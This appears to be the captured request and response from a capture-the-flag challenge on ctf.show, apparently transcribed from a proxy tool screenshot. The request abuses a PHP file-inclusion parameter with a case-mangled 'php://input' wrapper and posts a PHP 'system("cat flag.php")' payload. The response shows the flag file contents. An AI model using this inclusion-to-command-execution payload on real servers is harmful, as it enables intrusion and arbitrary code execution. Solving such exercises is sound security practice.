 Request
Raw Params Headers Hex XML
GET /?file=pHp://input HTTP/1.1
Host: 4cb7fd8e-4e59-4148-a7ec-863f0f513be1.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://4cb7fd8e-4e59-4148-a7ec-863f0f513be1.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 31
<?php system("cat flag.php");?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 31 Jan 2023 11:23:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 278
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:10:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:10:30
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{b5b73fb5-27e1-48a3-8799-50e2b888f1bf}";